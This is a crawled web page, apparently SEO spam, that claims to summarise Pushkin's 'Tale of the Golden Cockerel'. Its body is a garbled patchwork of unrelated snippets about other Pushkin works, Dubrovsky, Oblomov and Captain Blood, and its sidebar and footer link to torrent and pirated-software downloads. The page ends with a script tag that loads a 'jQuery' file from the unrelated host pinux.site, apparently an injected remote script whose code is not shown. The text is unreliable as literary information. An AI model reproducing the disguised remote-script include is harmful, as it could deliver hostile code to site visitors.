

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-kratkoe-soderzhanie-knigi-skazka-o-zolotom-petushke.html
body_size: 4008
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краткое содержание книги сказка о золотом петушке - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краткое содержание книги сказка о золотом петушке</h2>
                            </header>
                            <p>«Сказка о мёртвой царевне и семи богатырях» — сказка А. С. Пушкина. Написана осенью 1833 года в Болдино. Краткое содержание Пушкин Сказка о золотом петушке. Сказка, в стихотворной форме, повествует о грозном Царе Дадоне, которого утомили войны с соседними государствами. «Вчерашний раб, татарин, зять Малюты, зять палача и сам в душе палач.» - так говорит Александр Пушкин о Годунове словами боярина Василия Шуйского, одного из героев трагедии. Краткое содержание сказки о Золотом петушке Произведения, написанные несколько столетий назад, затрагивающие человеческие чувства и отношения, не потеряли своей актуальности и по сей день. «Сказка о царе Салта́не, о сыне его славном и могучем богатыре князе Гвидо́не Салта́новиче и о прекрасной царевне Лебеди» (укороченный вариант названия — «Сказка о царе Салтане») — сказка. На нашем сайте рекомендуем читать онлайн краткое содержание «Сказка о золотом петушке», а после – пройти тест для проверки знаний. 
Все книги на данном сайте предоставлены исключительно для личного пользования в ознакомительных целях. Сказка о золотом петушке “Сказка о золотом петушке” – последняя из написанных А. С. Пушкиным сказок. Поэт написал ее в 1834 году, в период глубоких раздумий над судьбой Отечества. Читать онлайн полный текст повести А. С. Пушкина «Пиковая дама». Ссылка на краткое содержание произведения. Аудиоматериал. Сказка о золотом петушке Краткое содержание сказки В тридевятом царстве, в тридесятом. Царю Дадону мудрец подарил золотого петушка, который начинал кричать, если на царство нападут враги. Роман "Евгений Онегин" - центральное произведение в творчестве гениального русского поэта Александра Пушкин. Жил царь Дадон, стал он стар, и стали его соседи беспокоить. Звездочет подарил ему золотого петушка, тот сидел на спице и показывал, когда приближались враги. Экранизация одноимённого романа и романов «Хроники капитана Блада» и «Удачи капитана Блада» Рафаэля Сабатини о капитане Бладе. 
Сказка о золотом петушке Краткое содержание сказки В тридевятом царстве, в тридесятом государстве, жил-был славный царь Дадон. А. С. Пушкин, автор повести «Дубровский». Портрет работы В. Тропинина, 1827 Возвратясь с гостями со псарного двора, Кирила Петрович сел ужинать и тогда только, не видя Дубровского, хватился Litra.RU :: Краткое содержание Сказка о золотом петушке Пушкин А.С. Сказка о золотом петушке В тридевятом царстве, в тридесятом государстве, жил-был славный царь Дадон. Андрей Штольц является одним из центральных героев романа "Обломов" Гончарова. Возможно, многие задумывались, о чем "Сказка о золотом петушке" А.С. Пушкина. И действительно, эта сказка удивляет своей загадочностью и многогранностью. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. 
Краткое содержание. Это стихотворное произведение – сказка, написанная Пушкиным в 1834 году. Опубликована в 1835-м. Сказка Пушкина «О золотом петушке» стала последней из этого ряда, написанных. Электронная книга Сказка о мертвой царевне и о семи богатырях Пушкин Александр Сергеевич (1799 - 1837), поэт, прозаик, драматург, публицист, критик. Все книги на данном сайте предоставлены исключительно для личного пользования. Сказка о царе Салта́не, о сыне его славном и могучем богатыре князе Гвидо́не Салта́новиче. Читать онлайн полный текст повести А. С. Пушкина Пиковая дама  Ссылка на краткое. евгений онегин характеристика, характеристика онегин цитаты, онегин характеристика. Английский лекарь, по ошибке осужденный на каторжные работы, сумел бежать. Бывшие. 
Дело стало тянуться. Уверенный в своей правоте, Андрей Гаврилович мало о нем беспокоился. штольц, характеристика штольц, штольц внешность, штольц характер, штольц происхождение. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-dzhekil-i-hayd-serial-2015-skachat-torrent.html">Джекил и хайд сериал 2015 скачать торрент</a></li>
                                <li><a href="kko-skachat-teoriya-lzhi-kniga.html">Скачать теория лжи книга</a></li>
                                <li><a href="kko-kratkiy-psihologicheskiy-slovar-1998.html">Краткий психологический словарь 1998</a></li>
                                <li><a href="kko-skachat-scribblenauts-remix-na-android-pdalife.html">Скачать scribblenauts remix на андроид pdalife</a></li>
                                <li><a href="kko-skachat-igru-shariki-za-roliki-cherez-torrent.html">Скачать игру шарики за ролики через торрент</a></li>
                                <li><a href="kko-gdz-po-algebre-2014-god-7-klass.html">Гдз по алгебре 2014 год 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сказка о мертвой царевне и о семи богатырях - Александр.</li>
<li>Пушкин А.С. Книги онлайн.</li>
<li>Руслан и Людмила - Александр Пушкин, читать онлайн.</li>
<li>Сказка о царе Салтане — Википедия.</li>
<li>Пушкин Пиковая дама – читать онлайн - Русская.</li>
<li>Характеристика Евгения Онегина в романе Евгений Онегин.</li>
<li>Одиссея капитана Блада — КиноПоиск.</li>
<li>Пушкин Дубровский – читать онлайн - Русская историческая.</li>
<li>Характеристика Андрея Штольца в романе Обломов</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-fairy-tail-game-torrent.html">Fairy tail game торрент</a></li>
                                            <li><a href="kko-zombie-objective-igrat.html">Zombie objective играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-nochnoy-gost-kartinki.html">Ночной гость картинки</a></li>
                                            <li><a href="kko-windows-10-licenziya-skachat.html">Windows 10 лицензия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-fet-10-klass-prezentaciya.html">Фет 10 класс презентация</a></li>
                                            <li><a href="kko-skachat-igry-rayman-cherez-torrent.html">Скачать игры rayman через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-gantlet.html">Гантлет</a></li>
                                            <li><a href="kko-proverit-kakih-dll-ne-hvataet.html">Проверить каких dll не хватает</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
